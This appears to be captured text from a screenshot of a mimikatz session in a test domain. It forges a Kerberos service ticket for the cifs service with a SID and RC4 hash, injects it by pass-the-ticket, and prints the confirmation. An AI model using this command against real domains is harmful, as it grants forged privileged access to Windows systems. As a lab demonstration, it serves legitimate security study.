 mimikatz # kerberos::golden /domain:test.com /sid:S-1-5-21-735015318-397286033
672499796 /rc4:943434a10b5134c0b1ef5e8f1ef9b020 /user:test /service:cifs /targ
:win-server.test.com /ptt
User      : test
Domain    : test.com (TEST)
SID       : S-1-5-21-735015318-3972860336-672499796
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 943434a10b5134c0b1ef5e8f1ef9b020 - rc4_hmac_nt
Service   : cifs
Target    : win-server.test.com
Lifetime  : 2020/11/27 19:56:29 ; 2030/11/25 19:56:29 ; 2030/11/25 19:56:29
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'test @ test.com' successfully submitted for current session